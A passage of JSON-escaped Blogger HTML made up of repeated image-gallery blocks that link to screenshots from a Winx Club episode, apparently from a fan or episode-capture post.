src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk4-TNtJC6HxrXdwsebws1WaajLEtVUsqSTVWKNpCWYF0fatq3KYtVY17UP0xbpWgRtUS57M26KTcdg4GWXhlSEKOI45m5zSP3t1iYZKLMseidjEh35aNDeOqICpWBLfZPDVtUHYrr4yI\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25079.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5KPfekrmHXfBu3MUL4OonuNT8pLdW3V8fh7p-fZLv0ArgNp9BoPdb1j5hCZVNZFOXFXuryA4oFzQE1I7g4DRDiSqyb8vOvSl6R3SrStU4GS8K1mxF0nOEaKZksCQJafT1rpXO6VGXRE\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25359.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5KPfekrmHXfBu3MUL4OonuNT8pLdW3V8fh7p-fZLv0ArgNp9BoPdb1j5hCZVNZFOXFXuryA4oFzQE1I7g4DRDiSqyb8vOvSl6R3SrStU4GS8K1mxF0nOEaKZksCQJafT1rpXO6VGXRE\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25359.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOquFWyGl8m_M3kj9KBLDJ_ZhtZjiagm4ltuIJblQUwRbo7wPdLfok5PVEwy6ohYRlhF2uCai8w6oCqPLYaKsjurf9mNhBcEw0LNUNPyTvKB0dLnDwbvsLuavmVAzdzNaZ-yiaZoh0RqI\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25575.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOquFWyGl8m_M3kj9KBLDJ_ZhtZjiagm4ltuIJblQUwRbo7wPdLfok5PVEwy6ohYRlhF2uCai8w6oCqPLYaKsjurf9mNhBcEw0LNUNPyTvKB0dLnDwbvsLuavmVAzdzNaZ-yiaZoh0RqI\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25575.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4j1lhxUDNoVVPv-s9W0qHS1WKQ6JjszZEbofUSJe0M60wyFgQFDrUj8XphsBqqoe1kA7hMMF5ayC_COAJ-rplCtuvso9HIcNkNGhIiJOpQiUmtiWz3NxG3Mu3wkH_l3mnsQ7rzOPuNQ\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25729.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4j1lhxUDNoVVPv-s9W0qHS1WKQ6JjszZEbofUSJe0M60wyFgQFDrUj8XphsBqqoe1kA7hMMF5ayC_COAJ-rplCtuvso9HIcNkNGhIiJOpQiUmtiWz3NxG3Mu3wkH_l3mnsQ7rzOPuNQ\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25729.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0uIOie1UGK2l7PfmpO5QdTmnXeZaCD6q36nnKysIH-WpkfSGjgPnySR8NZghnoq_ueCdy2MtT0Q2Z52sgymddOkaVmZ_9BRgh8wmZPKFm9iUKbfK9aVzc-V02o8kcin-WxxHjzgeNCg\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0uIOie1UGK2l7PfmpO5QdTmnXeZaCD6q36nnKysIH-WpkfSGjgPnySR8NZghnoq_ueCdy2MtT0Q2Z52sgymddOkaVmZ_9BRgh8wmZPKFm9iUKbfK9aVzc-V02o8kcin-WxxHjzgeNCg\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtgkn8xkaMpHs3bh4UhC_fHTO_DW92FQBCn1duYRf_BCXsvQ3NsOwmcI3ry3HYuOPRPhqM1eiD-hGIVA0VmVUeDXmTiJxrxzh7RwQ03WIJVk2okBgZLfPVdC8C4MT3gSWTGf8Eq6ZZtS8\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtgkn8xkaMpHs3bh4UhC_fHTO_DW92FQBCn1duYRf_BCXsvQ3NsOwmcI3ry3HYuOPRPhqM1eiD-hGIVA0VmVUeDXmTiJxrxzh7RwQ03WIJVk2okBgZLfPVdC8C4MT3gSWTGf8Eq6ZZtS8\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFRhs6kaLY-Z9b-rI0ieqOk2-SdND6gUswDhhCSiUKocoMQ46jGmZZ_x8pudcwA62bkcse5sYuk99TM2w3L-cq-jvXJYw5yaf3yalA2g9Fgg0On_6qtGJr3WlxwUWU6TlcOg08CifOfbk\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26137.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFRhs6kaLY-Z9b-rI0ieqOk2-SdND6gUswDhhCSiUKocoMQ46jGmZZ_x8pudcwA62bkcse5sYuk99TM2w3L-cq-jvXJYw5yaf3yalA2g9Fgg0On_6qtGJr3WlxwUWU6TlcOg08CifOfbk\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26137.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxlRdbJyJ2uofAw7FNpBJrGb261a-vQRPeoixZ_LWpAogbX-vIVopyEJgnUvSoanOoX4H5OYoF-wrKp-GaQAsiZKDT5QAMy4YhTYTLS8pXH2f7b5wQO6KOMZvoAuy5Qh5v__UVh-WT2A\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26509.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxlRdbJyJ2uofAw7FNpBJrGb261a-vQRPeoixZ_LWpAogbX-vIVopyEJgnUvSoanOoX4H5OYoF-wrKp-GaQAsiZKDT5QAMy4YhTYTLS8pXH2f7b5wQO6KOMZvoAuy5Qh5v__UVh-WT2A\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolShBo-mdfJbMCfbFcJC6zA6WJx_3DMMMWSKN4HbZ2e5RxQ7QjZHXbzE7Xa-D7uCnQj5q8EM4026hvKiNj-afspXJIhsvGTJwCyevkMGF_yHotdPmdJSPngKyeZFgldWKdYXwfKE2QtU\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26599.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolShBo-mdfJbMCfbFcJC6zA6WJx_3DMMMWSKN4HbZ2e5RxQ7QjZHXbzE7Xa-D7uCnQj5q8EM4026hvKiNj-afspXJIhsvGTJwCyevkMGF_yHotdPmdJSPngKyeZFgldWKdYXwfKE2QtU\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26599.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qmIo5TOfb_jpC70xz3Sb75N9P0thG6lzh5CZw3rDEoN76Fo2rLNYxYUtkE1vNuEG3QF-Hc4EdJiP_gasGFopXt2LJfYHcE1LiOVV9hMjqpIq8iwHDzaSVvJ3iVNFrfhrJxyVu8kEeac\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+28198.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qmIo5TOfb_jpC70xz3Sb75N9P0thG6lzh5CZw3rDEoN76Fo2rLNYxYUtkE1vNuEG3QF-Hc4EdJiP_gasGFopXt2LJfYHcE1LiOVV9hMjqpIq8iwHDzaSVvJ3iVNFrfhrJxyVu8kEeac\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+28198.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLpWuCT2xEVD8ywp4l47H_uPyOIPKt5gc2_JijIKiAquCU-ezDIxNBe5J5qGJDJxbxYIJ1-HmfxIUVLSWtEBIp6UjJTg5pCvaIlHuL3SVuG_nPqpoKQM3zOIHHW6IDP3IApXCVTmPoZw\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+52635.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLpWuCT2xEVD8ywp4l47H_uPyOIPKt5gc2_JijIKiAquCU-ezDIxNBe5J5qGJDJxbxYIJ1-HmfxIUVLSWtEBIp6UjJTg5pCvaIlHuL3SVuG_nPqpoKQM3zOIHHW6IDP3IApXCVTmPoZw\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+52635.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhByAcVPVGG-BWwci658ASFeBo1x2_irlFVj3zd32XWgtgMb_2vlKJ-v7vAMxQg8CqtW3ItVRAqNcIAJGJZzIRAM_Tzmaj6sNSER4QfG_uVv7n1WcB7egwyMoFQRLmGZqX9AY__vRSvpjo\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+52717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhByAcVPVGG-BWwci658ASFeBo1x2_irlFVj3zd32XWgtgMb_2vlKJ-v7vAMxQg8CqtW3ItVRAqNcIAJGJZzIRAM_Tzmaj6sNSER4QfG_uVv7n1WcB7egwyMoFQRLmGZqX9AY__vRSvpjo\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+52717.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvcVrXbgNi-Sn5dEqRxuT-T3j_sG9mf_p9R8LrHE5jfuCZWWMn8qXDdaYd2m6KJGsyBrwUkx-qbdv6GlP_0_dlAD5ZoVajgnFA4LZO9K-z2T79OemkJA5-G1I66B00OXbZY1-92THfvTM\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53081.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvcVrXbgNi-Sn5dEqRxuT-T3j_sG9mf_p9R8LrHE5jfuCZWWMn8qXDdaYd2m6KJGsyBrwUkx-qbdv6GlP_0_dlAD5ZoVajgnFA4LZO9K-z2T79OemkJA5-G1I66B00OXbZY1-92THfvTM\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53081.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbeAIStnET8ObqWuKFeeAyK5gPR3zgHXMpKYVUCmFQrkz865Eoo8LTZ5MUJDqpV2wq1-I0TCzjFZ4oGYpw8Y5sM2nUB5O8UdgwHfArLe8ShwO_q1kjtF27KJvy6Aseshtb1TOTFRdqFZU\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbeAIStnET8ObqWuKFeeAyK5gPR3zgHXMpKYVUCmFQrkz865Eoo8LTZ5MUJDqpV2wq1-I0TCzjFZ4oGYpw8Y5sM2nUB5O8UdgwHfArLe8ShwO_q1kjtF27KJvy6Aseshtb1TOTFRdqFZU\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53123.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_YhtLZxrlbRdjcxqAepIqyJSBWYLL5ILKWCYL_OSlLSZhyphenhyphen5ro_0zhHx0ADj8GvKYjuBdjjRqchviYqzHYuJewvSu7e99zwHWBCy2IIGownpMfi1GU9hSD0OURKTRjgPwmiF6pPfdBqw\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53245.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_YhtLZxrlbRdjcxqAepIqyJSBWYLL5ILKWCYL_OSlLSZhyphenhyphen5ro_0zhHx0ADj8GvKYjuBdjjRqchviYqzHYuJewvSu7e99zwHWBCy2IIGownpMfi1GU9hSD0OURKTRjgPwmiF6pPfdBqw\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53245.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhCKpGK1KJmTxJ_oiQjjrTBzsTEQ2FVQzUFeohbqgOnsRNVc-rnRQ8m85ZLPsg-VSjfIhHrOZ809cj_f8z8Cq3kukLBP0V2qAYjtjrQnDlMVPJiQGDXei5VERkJEXVH1E3LNARS4iEi4\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhCKpGK1KJmTxJ_oiQjjrTBzsTEQ2FVQzUFeohbqgOnsRNVc-rnRQ8m85ZLPsg-VSjfIhHrOZ809cj_f8z8Cq3kukLBP0V2qAYjtjrQnDlMVPJiQGDXei5VERkJEXVH1E3LNARS4iEi4\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53307.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrzFLIR7Tm8K_pg_SGHIytVp09WnColPgfzb9usn8KJBS3C26_ouLnltPP0YD9uVzJLfbdD4HMGss1VkQNdTdNqKyDsfAsnFl35weXHHjxPuNJD1Eazya9_awBAhPboE-V0sEtcOhrvE\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53635.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrzFLIR7Tm8K_pg_SGHIytVp09WnColPgfzb9usn8KJBS3C26_ouLnltPP0YD9uVzJLfbdD4HMGss1VkQNdTdNqKyDsfAsnFl35weXHHjxPuNJD1Eazya9_awBAhPboE-V0sEtcOhrvE\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53635.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeIoWM5S5NYb5OaRL_99NnqHTfUyj16j36O9_2fAdwR3CTseZKZBHi_sj7ZrXpWJ9LG-kbp2izf-VJby1z-e8RyTKZhwvYutwrEBWN_4vn1gk6Rs_dCOuidLhk_267d5HB-GYF4Amys6Y\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53729.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeIoWM5S5NYb5OaRL_99NnqHTfUyj16j36O9_2fAdwR3CTseZKZBHi_sj7ZrXpWJ9LG-kbp2izf-VJby1z-e8RyTKZhwvYutwrEBWN_4vn1gk6Rs_dCOuidLhk_267d5HB-GYF4Amys6Y\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+53729.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1O_e2cHy2olBUobhFseBKeFFidOfurj2zVnV_eV8bIxjnfkEHfZ1YELvya7el2tzNtEhBh-JkO-KjW_slqaFF3ao7htO72xbwir3hjQmA6ivBEJ9_dPrngS1KbEvOKWm67XU4CSiNFyg\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1O_e2cHy2olBUobhFseBKeFFidOfurj2zVnV_eV8bIxjnfkEHfZ1YELvya7el2tzNtEhBh-JkO-KjW_slqaFF3ao7htO72xbwir3hjQmA6ivBEJ9_dPrngS1KbEvOKWm67XU4CSiNFyg\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54337.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-sXNU-qdQlVI9Ny6HPvGSmFBEcs7Y4LkoSSqSdwkVe8XIbL4XuwFlOxvFtYQfGXEavT8v6fWVhyphenhyphen4HTSTTmjD5qKtdwk2xPx1m3cOC2ZI8ayMmt6hLJ2LaFAWCFMzorOJIegT2gv7QFE\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54423.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-sXNU-qdQlVI9Ny6HPvGSmFBEcs7Y4LkoSSqSdwkVe8XIbL4XuwFlOxvFtYQfGXEavT8v6fWVhyphenhyphen4HTSTTmjD5qKtdwk2xPx1m3cOC2ZI8ayMmt6hLJ2LaFAWCFMzorOJIegT2gv7QFE\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54423.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXwxr2g97fsrtrOhwQ073XBRdJmtYzpXFCkspm3LEOUqfpXV4MCk0xre6Ow_b8tZdtzeKidBm_kJ1l2bvjv-pwOR7ey5LqlK8z96pVi6jxNBCcsfhMk_b0o3jFVienLUq3jExPvLgh_U\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54591.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXwxr2g97fsrtrOhwQ073XBRdJmtYzpXFCkspm3LEOUqfpXV4MCk0xre6Ow_b8tZdtzeKidBm_kJ1l2bvjv-pwOR7ey5LqlK8z96pVi6jxNBCcsfhMk_b0o3jFVienLUq3jExPvLgh_U\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54591.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qaD-0qTe1Ztuw8hkX5OMnMllAfLX8XhRLTaFEHeRaiyyNTxpXbDEnlSuV8i7thXnUniir6abuzCa_7iMd9BnUkWPD-FrQwIcLikfvOVavMqNxBaK1JRo4om5sFBJz0teMTLh6XFKNT0\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qaD-0qTe1Ztuw8hkX5OMnMllAfLX8XhRLTaFEHeRaiyyNTxpXbDEnlSuV8i7thXnUniir6abuzCa_7iMd9BnUkWPD-FrQwIcLikfvOVavMqNxBaK1JRo4om5sFBJz0teMTLh6XFKNT0\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+54769.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyWgCT09eC1bzm3Pzub0mvartkhw-6GdUgRAXzlYi4t3brifiSU-lwsAe414D1jUX63QyabuDiiobW40HA3kS7HdqVpG__cUC3l723TpMImhBoW0acxgwcSbRkYhkQUEwc1IAGX3WcBM\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+55951.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyWgCT09eC1bzm3Pzub0mvartkhw-6GdUgRAXzlYi4t3brifiSU-lwsAe414D1jUX63QyabuDiiobW40HA3kS7HdqVpG__cUC3l723TpMImhBoW0acxgwcSbRkYhkQUEwc1IAGX3WcBM\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+55951.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANGovckrLQ5hSP7shUMGhlKSKKyzHoGsZJgV-tF41hNjswBdT4wOyrG2kB0mZv9VUcFrSYsrusuQTAV1CGsD8N5D58H7QTMrxCaTtNEBt_vb7P_Vv_ystlFsVbXyel2zesL8Zinw7bx0\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANGovckrLQ5hSP7shUMGhlKSKKyzHoGsZJgV-tF41hNjswBdT4wOyrG2kB0mZv9VUcFrSYsrusuQTAV1CGsD8N5D58H7QTMrxCaTtNEBt_vb7P_Vv_ystlFsVbXyel2zesL8Zinw7bx0\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMvw4pG6lD5vhI8p-JOqhvd3AzsDy3hCv8HwfD8yKE_PWr-1iEgOYc-iRmUcQT4Xrus4-NP6bszImvAGyuftaOtr2IU9oLLM1giyQxpFBxcE92ueZWWW8hrmc9r_vlhuq_ISC1y2SI2A\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56099.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMvw4pG6lD5vhI8p-JOqhvd3AzsDy3hCv8HwfD8yKE_PWr-1iEgOYc-iRmUcQT4Xrus4-NP6bszImvAGyuftaOtr2IU9oLLM1giyQxpFBxcE92ueZWWW8hrmc9r_vlhuq_ISC1y2SI2A\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56099.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyu4hl8bTpEofzpe7uDN3z0qUo6jL761g5twV2g1101MIAKWAD7qq-ZMfZVDsFl-tTJOHd6rlTrQsLH7EYitROKTOCftngunBxxMzQ0cXMA9wcUe5vf2EUTnwjDMr5s-MgFCTumPpMCts\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56147.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyu4hl8bTpEofzpe7uDN3z0qUo6jL761g5twV2g1101MIAKWAD7qq-ZMfZVDsFl-tTJOHd6rlTrQsLH7EYitROKTOCftngunBxxMzQ0cXMA9wcUe5vf2EUTnwjDMr5s-MgFCTumPpMCts\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56147.jpg\" width=\"400\" 